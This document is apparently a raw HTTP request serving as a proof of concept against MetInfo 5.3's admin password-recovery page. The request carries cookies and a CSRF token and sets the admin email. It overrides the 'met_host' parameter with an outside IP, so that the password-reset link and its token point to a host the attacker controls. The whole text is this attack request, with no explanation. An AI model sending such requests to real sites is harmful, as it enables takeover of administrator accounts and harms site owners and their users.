 POST /MetInfo5.3/admin/admin/getpassword.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0) Gecko/20100101
Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/MetInfo5.3/admin/admin/getpassword.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 128
Cookie: csrftoken=ZdU6j6yEiA31Hmj3Rqktc0eyU4OrILOwJ0lfHvtuPIBzx4SVeAmTXtDENPfgCoU7;
UM_distinctid=16228110c262b-060b3f31d5819d8-4c322172-100200-16228110c2722c;
CNZZDATA80862620=cnzz_eid%3D954495630-1521087251-%26ntime%3D1521087251;
re_url=http%3A%2F%2F127.0.0.1%2FMetInfo5.3%2Fadmin%2F
Connection: close
Upgrade-Insecure-Requests: 1
action=next2&abt_type=2&admin_mobile=xman_sec%40163.com&submit=%E4%B8%8B%E4%B8%80%E6%
AD%A5&met_fd_host=1111&met_host=10.108.43.3